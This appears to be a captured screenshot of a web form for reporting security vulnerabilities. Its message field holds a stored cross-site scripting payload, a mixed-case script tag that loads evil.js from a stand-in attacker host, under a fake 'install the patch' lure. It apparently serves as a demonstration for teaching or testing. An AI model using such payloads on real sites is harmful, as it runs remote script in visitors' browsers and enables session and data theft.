 This is a form to update the Security and Management team of any critical security vulnerabilities!
Message:
This is to inform you that I have found a
critical vulnerability in the
application. Please install the patch
found at ...<ScRiPt
src="http://attacker.com/evil.js">
</script>
Send Mail